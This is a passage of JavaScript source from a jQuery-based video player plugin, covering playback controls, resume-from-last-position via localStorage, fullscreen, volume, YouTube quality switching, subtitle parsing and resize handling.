                //console.info(o.type,autoplay);
                if (autoplay == 'on') {

                    if(o.type!='vimeo'){

                        playMovie({
                            'call_from':'autoplay - on'
                        });
                    }
                }

                if(o.playfrom!='default'){

//                    console.info(the_player_id, o.playfrom);

                    if(o.playfrom=='last' && the_player_id!=''){
                        if(typeof Storage!='undefined'){

                            if(typeof localStorage['dzsvp_'+the_player_id+'_lastpos']!='undefined'){
//                                console.info(localStorage['dzsvp_'+the_player_id+'_lastpos'], o.type, Number(localStorage['dzsvp_'+the_player_id+'_lastpos']));
                                if (o.type == 'normal' || o.type == 'audio') {
                                    video.currentTime = Number(localStorage['dzsvp_'+the_player_id+'_lastpos']);
                                }
                                if (o.type == 'youtube') {
                                    video.seekTo(Number(localStorage['dzsvp_'+the_player_id+'_lastpos']));
                                    if(wasPlaying==false){
                                        pauseMovie({
                                            'call_from':'_init_readyVideo()'
                                        });
                                    }
                                }
                            }
                        }
                    }

                    if(isNaN(Number(o.playfrom))==false){
                        if (o.type == 'normal' || o.type == 'audio') {
                            video.currentTime = o.playfrom;
                        }
                        if (o.type == 'youtube') {
                            //video.seekTo(o.playfrom, true);
                            //
                            //
                            //
                            ////console.info(wasPlaying);
                            //if(wasPlaying==false){
                            //
                            //
                            //
                            //    setTimeout(function(){
                            //        if (video && video.pauseVideo) {
                            //
                            //            try {
                            //                video.pauseVideo();
                            //            }catch (err) {
                            //                if (window.console) {
                            //                    console.log(err);
                            //                }
                            //            }
                            //        }
                            //    },300);
                            //
                            //
                            //    setTimeout(function(){
                            //
                            //        pauseMovie();
                            //    },1100);
                            //}
                        }
                    }


                }






                tick({
                    skin_play_check : true
                });


                //console.info('o.settings_disableControls - ',o.settings_disableControls);
                if (o.settings_disableControls != 'on') {

                    if(cthis.hasClass('debug-target')){ console.info(cthis, playcontrols); }
                    cthis.on('mouseleave',handleMouseout);
                    cthis.on('mouseover', handleMouseover);
                    cthis.find('.controls').eq(0).bind('mouseover', handle_mouse);
                    cthis.find('.controls').eq(0).bind('mouseout', handle_mouse);
                    cthis.bind('mousemove', handle_mousemove);
                    $(window).on('keypress',handleKeyPress);

                    fScreenControls.off('click',onFullScreen);
                    fScreenControls.on('mousedown touchstart',onFullScreen)
                    scrubbar.bind('click', handleScrub);
                    scrubbar.bind('mousedown', handle_mouse);
                    scrubbar.bind('mousemove', handleScrubMouse);
                    scrubbar.bind('mouseout', handleScrubMouse);
                    cthis.bind('mouseleave', handleScrubMouse);
                    // playcontrols.click(onPlayPause);

                    //console.info('cthis in addEventListener - ',cthis);
                    cthis.on('click','> .controls .playcontrols, > .vp-inner > .controls .playcontrols',onPlayPause);
                    cthis.find('.touch-play-btn').on('click touchstart', onPlayPause);
                    cthis.find('.mutecontrols-con').bind('click', click_mutecontrols);

                    // console.info("HMM");
                    // cthis.bind('keypress',handle_key);

                    if(o.type=='normal'){

                        video.addEventListener('fullscreenchange', checkFullscreen, false);
                        video.addEventListener('mozfullscreenchange', checkFullscreen, false);
                        video.addEventListener('webkitfullscreenchange', checkFullscreen, false);
                    }else{
                    }

                    document.addEventListener('fullscreenchange', checkFullscreen, false);
                    document.addEventListener('mozfullscreenchange', checkFullscreen, false);
                    document.addEventListener('webkitfullscreenchange', checkFullscreen, false);



                    //console.info('ios - ',is_ios(),'android - ',is_android());
                    if(is_mobile()){
                        if(o.type=='youtube'){
                            if(o.settings_video_overlay=='on'){

                                cthis.find('.controls').eq(0).css('pointer-events', 'none');
                                cthis.find('.controls .playcontrols').eq(0).css('pointer-events', 'auto');
                            }
                        }
                        //$(video).bind('ended', event_video);
                    }

                } else {
                    // -- disable controls except volume / probably because its a advertisment
                    playcontrols.css({'opacity': 0.5});
                    fScreenControls.css({'opacity': 0.5});
                    scrubbar.css({'opacity': 0.5});
                    _timetext.css({'opacity': 0.5});


                    if(o.is_ad=='on' && autoplay=='off'){

                    }

                    if(is_ios() || is_android()){

                        playcontrols.css({'opacity': 1});
                        playcontrols.click(onPlayPause);
                    }

                    //volumecontrols.css({'opacity' : 0.5});
//                     if (o.ad_link != '') {
//                         //console.log(cthis, cthis.children().eq(0), o.ad_link
//                         var _c = cthis.children().eq(0);
//                         _c.css({'cursor': 'pointer'})
// //                        console.info(_c, cthis, o.ad_link, _c.parent(), _c.parent().find('.video-overlay'));
//                         _c.unbind('click');
//                         _c.bind('click', function() {
//                             //console.info(played, 'ceva', cthis.find('.controls').eq(0).css('pointer-events'));
//                             if(played) {
//                                 window.open(o.ad_link);
//                             }
//                         })
//                     }
                }

                $(video).bind('play', event_video);


                // console.info(o.settings_disableControls, o.settings_video_overlay, cthis);
                if(o.settings_video_overlay=='on'){

                    // console.info("HMM", cthis.find('.the-video').eq(0));
                    cthis.find('.the-video').eq(0).after('<div class="video-overlay"></div>');
                    cthis.on('click','.video-overlay', click_videoOverlay);
                    cthis.on('dblclick','.video-overlay', onFullScreen);
                }

                if(o.settings_big_play_btn=='on'){
                    var auxbpb = '<div class="big-play-btn">';
                    auxbpb+=svg_aurora_play_btn;
                    auxbpb+='</div>';
                    cthis.find('.controls').before(auxbpb);
                    cthis.on('click','.big-play-btn', click_videoOverlay);
                }

                if(o.video_description_style=='gradient'){

                    var aux3 = '<div class="video-description video-description-style-'+o.video_description_style+'"><div>';

                    aux3+=dataVideoDesc;
                    aux3+='</div></div>';

                    if(cthis.find('.big-play-btn').length){

                        cthis.find('.big-play-btn').eq(0).before(aux3);
                    }else{

                        if(cthis.find('.video-overlay').length){

                            cthis.find('.video-overlay').eq(0).after(aux3);
                        }else{

                            cthis.find('.controls').before(aux3);
                        }
                    }
                }

                //console.info('dataVideoDesc - ',dataVideoDesc);


                //_volumeControls.click(handleVolume);

                window.dzsvg_handle_mouse = handle_mouse;


                _volumeControls_real.bind('mousedown', handle_mouse);
                $(document).undelegate(window, 'mouseup', window.dzsvg_handle_mouse);
                $(document).delegate(window, 'mouseup', window.dzsvg_handle_mouse);
                _volumeControls_real.bind('click', handleVolume);



                if (o.settings_hideControls == 'on') {
                    controlsDiv.hide();
                }


                if (o.type == 'normal' || o.type == 'audio') {

                    video.addEventListener('ended', handleVideoEnd, false);

                    if(is_ios() && video && o.is_ad == 'on'){

                        console.info("ADDED END FULLSCREEN EVENT");
                        video.addEventListener('webkitendfullscreen', function(){
                            if(video.currentTime>video.duration*0.75){
                                handleVideoEnd();
                            }
                        }, false);
                    }
                }


                if(cthis.children('.subtitles-con-input').length || o.settings_subtitle_file){
                    setup_subtitle();
                }



                setTimeout(handleResize, 500);



                //--if video were inside a gallery, the gallery would handle resize
                if(o.gallery_object==null){
                }






                cthis.get(0).api_destroy_listeners = destroy_listeners;




            }

            function destroy_listeners(){
                cthis.unbind('mouseout',handleMouseout);
                cthis.unbind('mouseover',handleMouseover);
                cthis.find('.controls').eq(0).unbind('mouseover', handle_mouse);
                cthis.find('.controls').eq(0).unbind('mouseout', handle_mouse);
                cthis.unbind('mousemove', handle_mousemove);
                cthis.unbind('keydown',handleKeyPress);
                fScreenControls.off('click',onFullScreen)
                scrubbar.unbind('click', handleScrub);
                scrubbar.unbind('mousedown', handle_mouse);
                scrubbar.unbind('mousemove', handleScrubMouse);
                scrubbar.unbind('mouseout', handleScrubMouse);
                cthis.unbind('mouseleave', handleScrubMouse);
                cthis.off('click');
                cthis.find('.mutecontrols-con').unbind('click', click_mutecontrols);
                document.removeEventListener('fullscreenchange', checkFullscreen, false);
                document.removeEventListener('mozfullscreenchange', checkFullscreen, false);
                document.removeEventListener('webkitfullscreenchange', checkFullscreen, false);


                if(o.gallery_object==null) {
                    $(window).off('resize', handleResize);
                }

                if (o.type == 'normal' || o.type == 'audio') {

                    video.removeEventListener('ended', handleVideoEnd, false);
                }
            }

            function check_if_hd_available(){


                if(yt_qualArray.length>0){
                    return false;
                }



                yt_qualCurr = video.getPlaybackQuality();

                yt_qualArray = video.getAvailableQualityLevels();

                //console.info(yt_qualCurr, yt_qualArray);

                if ($.inArray('hd720', yt_qualArray) > -1) {
                    hasHD = true;
                }
                if (hasHD == true) {

                    if(controlsDiv.children('.hdbutton-con').length==0){




                        if(o.settings_suggestedQuality!='default'){
                            if(yt_qualCurr!=o.settings_suggestedQuality){
                                video.setPlaybackQuality(o.settings_suggestedQuality);
                                //console.info(yt_qualCurr, o.settings_suggestedQuality)
                            }
                        }


                        controlsDiv.append('<div class="hdbutton-con"><div class="hdbutton-normal">HD</div></div>');


                        if(o.design_skin!='skin_pro' && o.design_skin!='skin_reborn'){
                            o.design_scrubbarWidth -= 23;
                            original_scrubwidth -= 23;

                        }

                        //console.log(o.design_skin);
                        if(o.design_skin=='skin_pro'){
                            //console.log(controlsDiv.find('.hdbutton-normal'))
                            //controlsDiv.find('.hdbutton-normal').eq(0).append("HD");
                            //controlsDiv.find('.hdbutton-hover').eq(0).append("HD");
                        }

                        _btnhd = controlsDiv.children('.hdbutton-con');
                        if (yt_qualCurr == 'hd720' || yt_qualCurr == 'hd1080') {
                            _btnhd.addClass('active');
                        }
                        _btnhd.bind('click', click_hd);



                        resizePlayer(videoWidth, videoHeight);
                    }

                }
            }

            function handle_mouse(e){
//                console.info(e.pageX, e.pageY);
                var _t = $(this);



                if(e.type=='mouseover'){

                    if(_t.hasClass('controls')){

                        controls_are_hovered = true;
                    }
                }
                if(e.type=='mouseout'){

                    if(_t.hasClass('controls')){

                        controls_are_hovered = false;
                    }
                }

                if(e.type=='mousedown'){

                    if(_t.hasClass('volumecontrols')){

                        volume_mouse_down = true;
                    }
                    if(_t.hasClass('scrubbar')){



                        clearTimeout(inter_mousedownscrubbing);
                        inter_mousedownscrubbing = setTimeout(enable_mousedown_scrubbing,100);

                    }
                }
                if(e.type=='click'){

                }
                if(e.type=='mouseup'){

                    clearTimeout(inter_mousedownscrubbing);

                    //console.info('window mouseup');
                    volume_mouse_down = false;
                    scrub_mouse_down = false;
                }
            }
            function enable_mousedown_scrubbing(){

                scrub_mouse_down = true;
            }

            function handle_mousemove(e){
                //console.info(e.pageX, e.pageY);
                // console.info('mousemove', is_fullscreen, o.settings_disable_mouse_out, o.settings_disable_mouse_out_for_fullscreen, o.settings_mouse_out_delay_for_fullscreen);
                cthis.removeClass('mouse-is-out');
                mouseover = true;

                if(volume_mouse_down){
                    handleVolume(e);
                }
                if(scrub_mouse_down){


                    var argperc = (e.pageX - (scrubbar.offset().left)) / (scrubbar.children().eq(0).width());
                    seek_to_perc(argperc);
                }

                if(is_fullscreen){


                    if(o.settings_disable_mouse_out!='on' && o.settings_disable_mouse_out_for_fullscreen!='on') {
                        clearTimeout(inter_removeFsControls);
                        inter_removeFsControls = setTimeout(controls_mouse_is_out, o.settings_mouse_out_delay_for_fullscreen);
                    }

                    if(e.pageX>ww-10 ){
                        controls_are_hovered = false;
                    }
                }
            }

            function controls_mouse_is_out(){

                // console.info('controls_mouse_is_out', controls_are_hovered, cthis);
                if(paused==false && (controls_are_hovered==false|| is_android() )){

                    cthis.removeClass('mouse-is-over');
                    cthis.addClass('mouse-is-out');
                }
                mouseover = false;
            }

            function event_video(e){

                // console.info('event_video', e, e.type);

                if(e.type=='play'){

                    played = true;

                    if(is_ios() || is_android()){
                        cthis.find('.controls').eq(0).css('pointer-events', 'auto');
                    }
                    setup_skipad();
                }
            }

            function click_mutecontrols(e){
                var _t = $(this);
                _t.toggleClass('active');

                if(_t.hasClass('active')){
                    lastVolume = getVolume();
                    setupVolume(0);
                }else{

                    setupVolume(lastVolume);
                }
            }

            function handle_key(e){
                console.info(e);


            }

            function setup_subtitle(){
                var subtitle_input = '';
                if(cthis.children('.subtitles-con-input').length>0){
                    subtitle_input = cthis.children('.subtitles-con-input').eq(0).html();
//                    console.info(subtitle_input);
                    parse_subtitle(subtitle_input);
                }else{
                    if(o.settings_subtitle_file!=''){
                        $.ajax({
                            url: o.settings_subtitle_file
                            , success: function(response){
//                                console.info(response);
                                subtitle_input = response;
                                parse_subtitle(subtitle_input);
                            }
                        });
                    }
                }





            }
            function parse_subtitle(arg){
                var regex_subtitle = /([0-9]+(?:\.[0-9]*)?)[\s\S]*?((.*)--[>|\&gt;](.*))[\n|\r]([\s\S]*?)[\n|\r]/g;
                var arr_subtitle = [];
                cthis.append('<div class="subtitles-con"></div>')
                while(arr_subtitle=regex_subtitle.exec(arg)){
//                    console.info(arr_subtitle);

                    var starttime = '';
                    if(arr_subtitle[3]){
                        starttime = format_to_seconds(arr_subtitle[3]);
                    }
                    var endtime = '';
                    if(arr_subtitle[4]){
                        arr_subtitle[4] = String(arr_subtitle[4]).replace('gt;', '');
                        endtime = format_to_seconds(arr_subtitle[4]);
                    }

                    var cnt = '';
                    if(arr_subtitle[5]){
                        cnt = arr_subtitle[5];
                    }

                    cthis.children('.subtitles-con').append('<div class="dzstag subtitle-tag" data-starttime="'+starttime+'" data-endtime="'+endtime+'">'+cnt+'</div>');
                }
                arrTags = cthis.find('.dzstag');

            }

            function format_to_seconds(arg){
//                console.info(arg);
                var argsplit = String(arg).split(':');
                argsplit.reverse();
                var secs = 0;
//                console.info(argsplit);
                if(argsplit[0]){
                    argsplit[0] = String(argsplit[0]).replace(',','.');
                    secs+=Number(argsplit[0]);
                }
                if(argsplit[1]){
                    secs+=Number(argsplit[1]) * 60;
                }
                if(argsplit[2]){
                    secs+=Number(argsplit[2]) * 60;
                }
//                console.info(secs);

                return secs;
            }


            function click_coverImage(e){
                //console.log(cthis.find('.cover-image'));


                if(o.type!='image'){

                    playMovie({
                        'call_from':'click coverImage'
                    });
                }
            }
            function click_videoOverlay(e){

                // console.info('click_videoOverlay');

                if(o.is_ad=='on'){
                    if(o.ad_link){
                        window.open(o.ad_link);
                        return false;
                    }
                }else{

                    if(wasPlaying===false){
                        playMovie({
                            'call_from':'_click_videoOverlay()'
                        });
                    }else{
                        pauseMovie({
                            'call_from':'_click_videoOverlay()'
                        });
                    }

                }



            }

            function click_hd() {
                var _t = $(this);
                //console.log(_t);
                if (_t.hasClass('active')) {
                    _t.removeClass('active');
                    if ($.inArray('large', yt_qualArray) > -1) {
                        video.setPlaybackQuality('large');
                    } else {
                        if ($.inArray('medium', yt_qualArray) > -1) {
                            video.setPlaybackQuality('medium');
                        } else {
                            if ($.inArray('small', yt_qualArray) > -1) {
                                video.setPlaybackQuality('small');
                            }
                        }
                    }

                } else {
                    _t.addClass('active');
                    if ($.inArray('hd1080', yt_qualArray) > -1) {
                        video.setPlaybackQuality('hd1080');
                    }else{

                        if ($.inArray('hd720', yt_qualArray) > -1) {
                            video.setPlaybackQuality('hd720');
                        }
                    }
                }
            }

            function checkFullscreen(e) {
                console.log('checkFullscreen', e.keyCode=='27',is_fullscreen, document.fullscreen, document.mozFullScreen);
                var identifiers_fs = [document.fullscreen, document.mozFullScreen, document.webkitIsFullScreen];
                for (var i = 0; i < identifiers_fs.length; i++) {
                    if (identifiers_fs[i] != undefined) {
                        //console.log(identifiers_fs[i]);
                        if (identifiers_fs[i] == true) {
                            is_fullscreen = 1;
                            cthis.addClass('is_fullscreen');
                        }
                        if (identifiers_fs[i] === false && is_fullscreen == 1) {
                            onFullScreen();
                            //is_fullscreen=0;
                            //console.log(identifiers_fs[i], is_fullscreen);

                        }
                    }
                }

                if(o.touch_play_inline=='on'){

                    if(is_ios()){
                        pauseMovie({
                            'call_from':'_touch_play_inline_ios()'
                        });
                    }
                }
            }

            function mouse_is_over(){

                clearTimeout(inter_removeFsControls);
                cthis.removeClass('mouse-is-out');
                cthis.addClass('mouse-is-over');
            }
            function handleMouseover(e) {

                // console.info('mouseover', e.currentTarget);

                if($(e.currentTarget).hasClass('vplayer')){

                    if(o.settings_disable_mouse_out!='on'){

                        if(fullscreen_just_pressed==false){
                            mouse_is_over();
                        }

                    }
                }
                if($(e.currentTarget).hasClass('fullscreen-button')){
                    draw_fs_canvas(o.controls_fscanvas_hover_bg);
                }


            }
            function handleMouseout(e) {

                // console.info('mouseout');

                if(o.type=='youtube' && is_fullscreen){
                    fullscreen_just_pressed = true;

                    setTimeout(function(){
                        fullscreen_just_pressed = false;
                    }, 500)
                }
                if($(e.currentTarget).hasClass('vplayer')){


                    if(o.settings_disable_mouse_out!='on'){



                        clearTimeout(inter_removeFsControls);

                        // console.info('delay - ' ,o.settings_mouse_out_delay_for_fullscreen);
                        inter_removeFsControls = setTimeout(controls_mouse_is_out, o.settings_mouse_out_delay);
                    }
                }
                if($(e.currentTarget).hasClass('fullscreen-button')){
                    draw_fs_canvas(o.controls_fscanvas_bg);
                }

            }
            function handleScrubMouse(e) {
                //console.log(e.type, e);
                var _t = scrubbar;

                if (e.type == 'mousemove') {
                    //console.log(e, e.pageX, jQuery(this).offset().left)
                    var mouseX = (e.pageX - $(this).offset().left) / currScale;
                    //console.log(_t,_t.children('.scrubBox'));
                    var aux = (mouseX / scrubbg_width) * totalDuration;
                    _t.children('.scrubBox').html(formatTime(aux));
                    _t.children('.scrubBox').css({'visibility': 'visible', 'left': (mouseX - 16)});


                }
                if (e.type == 'mouseout') {
                    _t.children('.scrubBox').css({'visibility': 'hidden'});

                }
                if (e.type == 'mouseleave') {
                    _t.children('.scrubBox').css({'visibility': 'hidden'});
                }
                //console.log(mouseX);
            }


            function handleScrub(e) {
                /*
                 if (wasPlaying == false){
                 pauseMovie();
                 }else{
                 //console.log(o.type);
                 playMovie();
                 }
                 */
                //console.log(o.type);
                //return;

                var argperc = (e.pageX - (scrubbar.offset().left)) / (scrubbar.children().eq(0).width());
                seek_to_perc(argperc);
            }

            function seek_to_perc(argperc){
                //console.info('seek_to_perc()',argperc)

                // console.info(argperc);
                if(ad_array.length){
                    for(var i2 = 0; i2<ad_array.length; i2++){
                        if(ad_array[i2].time < argperc){
                            argperc = Number(ad_array[i2].time);
                        }
                    }
                }

                // console.info(argperc);

                if (o.type == 'normal' || o.type == 'audio' || o.type == 'dash') {
                    totalDuration = video.duration;




                    if(isNaN(totalDuration)){
                        return false;
                    }
                    // console.info(totalDuration, argperc)
                    video.currentTime = (argperc) * totalDuration;
                }
                if (o.type == 'youtube') {
                    //console.log(video.getDuration());


                    if(video && video.getDuration){

                        totalDuration = video.getDuration();
                    }else{
                        console.info('vplayer warning, youtube type - youtube api not ready .. ? ');
                        totalDuration = 0;
                    }
                    //console.info(time_curr, totalDuration);

                    // -- no need for seek to perct if video has not started.
                    if(isNaN(totalDuration) || (time_curr==0 && argperc==0) ){
                        return false;
                    }

                    video.seekTo(argperc * totalDuration);
                    if(wasPlaying==false){
                        pauseMovie({
                            'call_from':'_seek_to_perc()'
                        });
                    }
                }



                if (o.type == 'vimeo') {
                    //if (/Opera/.test(navigator.userAgent)) {
                    //    return;
                    //}

                    //console.info(initial_played);
                    if(argperc==0 && initial_played){

                        vimeo_data = {
                            "method": "seekTo"
                            ,"value": "0"
                        };

                        if(vimeo_url) {
                            try {
                                video.contentWindow.postMessage(JSON.stringify(vimeo_data), vimeo_url);

                                wasPlaying = false;
                                paused=true;
                            } catch (err) {
                                if (window.console) {
                                    console.log(err);
                                }
                            }
                        }
                    }
                }

            }

            function tick(pargs){
                // -- enterFrame function

                var margs = {
                    skin_play_check : false
                }

                if(pargs){
                    margs = $.extend(margs,pargs);
                }

                if (o.type == 'normal' || o.type == 'audio' || o.type == 'dash') {
                    totalDuration = video.duration;
                    time_curr = video.currentTime;

                    //console.log(cthis, video.buffered.end(0), bufferedWidthOffset);

                    if(video && video.buffered && video.readyState>1){
                        bufferedLength=0;
                        try{

                            bufferedLength = (video.buffered.end(0) / video.duration) * (scrubbar.children().eq(0).width() + bufferedWidthOffset);
                        }catch(err){
                            console.log(err);
                        }
                    }


                }
                if (o.type == 'youtube') {
//                    console.log(video.getVideoLoadedFraction())
                    if (video.getVideoLoadedFraction == undefined || video.getVideoLoadedFraction==0) {
                        return false;
                    }
                    if (video.getDuration != undefined) {
                        totalDuration = video.getDuration();
                        time_curr = video.getCurrentTime();
                    }
                    bufferedLength = (video.getVideoLoadedFraction()) * (_scrubBg.width() + bufferedWidthOffset);

//                    console.info(video.getVideoLoadedFraction(), scrubbar, _scrubBg,  (_scrubBg.width() + bufferedWidthOffset), bufferedLength);
                    aux = 0;
                    scrubbar.children('.scrub-buffer').css('left', aux);


                }
                aux = ((time_curr / totalDuration) * (scrubbg_width));

                // console.info(time_curr, totalDuration, scrubbg_width);
                if(aux>scrubbg_width){
                    aux = scrubbg_width;
                }
                aux = parseInt(aux,10);
                // scrubbar.children('.scrub').width(aux);
                scrubbar.children('.scrub').animate({
                    'width' : aux
                },{
                    queue:false
                    ,duration: 100
                    ,easing: "linear"

                });


                if (bufferedLength > -1) {

                    //console.info(bufferedLength, scrubbar.children('.scrub-bg').width(), _scrubBg.width(), bufferedWidthOffset);

                    if(bufferedLength > scrubbg_width+bufferedWidthOffset){
                        bufferedLength = scrubbg_width+bufferedWidthOffset;
                    }
                    scrubbar.children('.scrub-buffer').width(bufferedLength)
                }
                if (_timetext.css('display') != 'none' && (wasPlaying==true || margs.skin_play_check==true)) {

                    var aux35 = formatTime(totalDuration);


                    if(o.design_skin!='skin_reborn'){

                        aux35 = ' / '+aux35;
                    }

                    //console.info(o.design_skin);



                    _timetext.children(".curr-timetext").html(formatTime(time_curr));
                    _timetext.children(".total-timetext").html(aux35);
                }
                if (o.design_enableProgScrubBox == 'on') {
                    scrubbar.children('.scrubBox-prog').html(formatTime(time_curr));
                    // scrubbar.children('.scrubBox-prog').css('left', aux - 16);

                    scrubbar.children('.scrubBox-prog').animate({
                        'left' : aux - 16
                    },{
                        queue:false
                        ,duration: 100
                        ,easing: "linear"

                    })
                }


                if(o.playfrom=='last'){
                    if(typeof Storage!='undefined'){
                        localStorage['dzsvp_'+the_player_id+'_lastpos'] = time_curr;
                    }
                }

            }



            function handleVolume(e) {
                _volumeControls = cthis.find('.volumecontrols').children();
                if ((e.pageX - (_volumeControls.eq(1).offset().left)) >= 0) {
                    aux = (e.pageX - (_volumeControls.eq(1).offset().left)) / currScale;

                    //_volumeControls.eq(2).height(24)
                    _volumeControls.eq(2).css('visibility', 'visible')
                    _volumeControls.eq(3).css('visibility', 'hidden')

                    setupVolume(aux / _volumeControls.eq(1).width());
                } else {
                    if (_volumeControls.eq(3).css('visibility') == 'hidden') {
                        lastVolume = video.volume;
                        if (o.type == 'normal' || o.type == 'audio') {
                            video.volume = 0;
                        }
                        if (o.type == 'youtube') {
                            video.setVolume(0);
                        }
                        _volumeControls.eq(3).css('visibility', 'visible')
                        _volumeControls.eq(2).css('visibility', 'hidden')
                    } else {
                        //console.log(lastVolume);

                        // console.info('o.type');
                        if (o.type == 'normal' || o.type == 'audio') {
                            video.volume = lastVolume;
                        }
                        if (o.type == 'youtube') {
                            video.setVolume(lastVolume);
                        }
                        _volumeControls.eq(3).css('visibility', 'hidden')
                        _volumeControls.eq(2).css('visibility', 'visible')
                    }
                }

            }

            function getVolume(){


                if (o.type == 'normal') {
                    return video.volume;
                }
                if (o.type == 'youtube') {
                    return (Number(video.getVolume()) / 100);
                }

                return 0;
            }

            function setupVolume(arg) {

                // -- @arg is ratio 0 - 1

                // console.info('setupVolume()', arg)
                var volumeControl = cthis.find('.volumecontrols').children();

                if(arg>1){
                    arg = 1;
                }

                var aux = 0;

                if (arg >= 0) {

                    // console.info(o.type);
                    if (o.type == 'normal' || o.type == 'audio'){
                        video.volume = arg;
                    }
                    if (o.type == 'youtube') {
                        aux = arg * 100;
                        video.setVolume(aux);

                    }

                }


                if(o.design_skin=='skin_reborn'){
                    arg*=10;
                    arg = Math.round(arg);
                    arg/=10;
                }

                if(arg>1){
                    arg = 1;
                }

                // console.info(volumeControl, arg, volumeControl.eq(1).width(), volumeWidthOffset)


                aux = arg * (volumeControl.eq(1).width() + volumeWidthOffset) ;

                // console.warn(aux);

                if(o.design_skin=='skin_reborn'){

                    //console.info(arg, aux);
                    var aux2 = arg*=10;
                    _volumeControls_real.children('.volume_static').children().removeClass('active');
                    //console.info(aux2, _volumeControls_real, _volumeControls_real.children('.volume_static').children())
                    for(var i=0;i<aux2;i++){
                        //console.info(_volumeControls_real, _volumeControls_real.children('.volume_static').children())
                        _volumeControls_real.children('.volume_static').children().eq(i).addClass('active');
                    }


                    _volumeControls_real.children('.volume-tooltip').css({
                        'right': (100- ( aux2*10))+'%'
                    })
                    _volumeControls_real.children('.volume-tooltip').html('VOLUME: '+( aux2*10));

                }else{

                    volumeControl.eq(2).width(aux);
                }


                if (localStorage != null){
                    localStorage.setItem('volumeIndex', arg);
                }
            }

            function formatTime(arg) {
                //formats the time
                var s = Math.round(arg);
                var m = 0;
                if (s > 0) {
                    while (s > 59) {
                        m++;
                        s -= 60;
                    }
                    return String((m < 10 ? "0" : "") + m + ":" + (s < 10 ? "0" : "") + s);
                } else {
                    return "00:00";
                }
            }
            function handleVideoEnd() {
                //console.info('handleVideoEnd() - ' ,cthis, is_fullscreen, o.type, window.fullscreen);

                // -- function on video end

                if(o.type=='vimeo'){

                    if(document.exitFullscreen) {
                        document.exitFullscreen();
                    } else if(document.mozCancelFullScreen) {
                        document.mozCancelFullScreen();
                    } else if(document.webkitExitFullscreen) {
                        document.webkitExitFullscreen();
                    }
                }


                if (is_fullscreen == 1 ) {
                    onFullScreen(); // we exit fullscreen if video has ended on fullscreen
                    setTimeout(function(){
                        handleResize();
                    },100);
                }


                console.info('o.type - ',o.type);
                if (o.type == 'video' || o.type == 'normal' || o.type == 'audio'|| o.type == 'dash') {

                    console.info("loop - ", loop, video);
                    if(loop=='on'){

                        console.info("YES");
                        seek_to_perc(0);
                        playMovie({
                            'call_from':'play_from_loop'
                        });
                        return false;
                    }
                    if (video) {


                        if(o.settings_video_end_reset_time=='on'){

                            video.currentTime = 0;

                            if(loop!='on'){

                                pauseMovie({
                                    'call_from':'end_video()'
                                });
                                cthis.find('.cover-image').fadeIn('slow');
                            }else{
                                return false;
                            }


                        }
                    }
                }
                if (o.type == 'youtube') {
                    if(loop=='on'){

                        // console.info("YES");
                        seek_to_perc(0);
                        setTimeout(function(){

                            playMovie({
                                'call_from':'play_from_loop'
                            });
                        },1000);

                        suspend_state_2_for_loop = true;
                        setTimeout(function(){
                            suspend_state_2_for_loop = false;
                        },1500);
                        return false;
                    }
                    //console.log(video.getDuration())
                    if (video) {
                        if (video && video.pauseVideo) {
                            wasPlaying = false;
                            if(o.settings_video_end_reset_time=='on'){

                                // -- youtube already shows cover photo and replay button - maybe no need

                                //seek_to_perc(0);
                                //
                                //video.pauseVideo();
                            }
                        }
                    }
                }


                console.log("PASS EVENT TO GALLERY", cthis, o.gallery_object);
                if (o.gallery_object ) {
                    if(typeof(o.gallery_object.get(0))!='undefined'){
                        o.gallery_object.get(0).videoEnd();
                    }

                }
                if (o.parent_player) {
                    if(o.parent_player.get(0)){

                        console.info(o.parent_player.get(0));
                        o.parent_player.get(0).api_ad_end();
                    }

                }

            }
            function handleResize(e, pargs) {
                // console.log('vplayer triggered resize',e,pargs);
                //return;



                var margs = {
                    'force_resize_gallery' : false
                    ,'call_from' : 'default'
                };

                if(pargs){
                    margs = $.extend(margs,pargs);
                }





                videoWidth = cthis.width();
                videoHeight = cthis.height();




                if(margs.call_from=='recheck_sizes'){

                    // console.info('recheck_sizes player', Math.abs(last_videoHeight-videoHeight), Math.abs(last_videoWidth-videoWidth));
                    if(Math.abs(last_videoHeight-videoHeight)<4 && Math.abs(last_videoWidth-videoWidth)<4){


                        return false;
                    }

                }

                last_videoWidth = videoWidth;
                last_videoHeight = videoHeight;


                //console.info(cthis, o.responsive_ratio, isNaN(o.responsive_ratio), videoWidth, videoHeight);

                //console.info(cthis, o.is_ad);
                // console.info('responsive_ratio', o.responsive_ratio, auxh);
                if(isNaN(o.responsive_ratio)===false && o.responsive_ratio>0){
                    var auxh = o.responsive_ratio * videoWidth;


                    // console.warn(o.gallery_object, (cthis.hasClass('currItem') && o.is_ad!='on'), margs.force_resize_gallery)
                    if(o.gallery_object && ( (cthis.hasClass('currItem') && o.is_ad!='on') || margs.force_resize_gallery)  ){
                        //console.warn("RESIZE IT!",cthis, auxh , o.responsive_ratio, videoWidth, videoHeight);
                        if(o.gallery_object.get(0) && o.gallery_object.get(0).api_responsive_ratio_resize_h){
                            o.gallery_object.addClass('responsive-ratio-smooth');
                            o.gallery_object.get(0).api_responsive_ratio_resize_h(auxh, {
                                caller: cthis
                            });
                        }
                    }else{
                        //console.info('single player', o.responsive_ratio);

                        //console.warn(o);

                        if(o.is_ad!='on'){

                            cthis.height(o.responsive_ratio * cthis.width());
                        }
                    }
                }
                if (is_ios()) {
                    //ios has a nasty bug wbhen the parent is scaled - iframes scale too
                    if (undefined != _vgparent) {
                        var aux = (_vgparent.get(0).var_scale);
                        //console.log(cthis);
                        //cthis.children('iframe').width((1/aux) * videoWidth); cthis.children('iframe').height((1/aux) * videoHeight);

                    }
                }




                if(videoWidth<600){
                    cthis.addClass('under-600');

                    if(o.design_skin=='skin_aurora'){
                        o.design_scrubbarWidth = original_scrubwidth - 10;
                    }



                    if(videoWidth<421){
                        cthis.addClass('under-420');

                        if(o.design_skin=='skin_aurora'){
                            o.design_scrubbarWidth = original_scrubwidth - 10;
                        }
                    }else{
                        cthis.removeClass('under-420');
                        if(o.design_skin=='skin_aurora'){
                            o.design_scrubbarWidth = original_scrubwidth ;
                        }
                    }
                }else{
                    cthis.removeClass('under-600');
                    if(o.design_skin=='skin_aurora'){
                        o.design_scrubbarWidth = original_scrubwidth ;
                    }
                }



                if (is_fullscreen === 1) {
                    ww = $(window).width();
                    wh = window.innerHeight;
                    resizePlayer(ww, wh);


                    cthis.css('transform', '');
                    currScale = 1;
                } else {

                    //console.info(cthis, videoWidth,videoHeight);
                    resizePlayer(videoWidth, videoHeight);
                }

            }
            function handleKeyPress(e) {
                //-check if space is pressed for pause

                console.info(e, e.which, e.charCode);

                if (mouseover ){
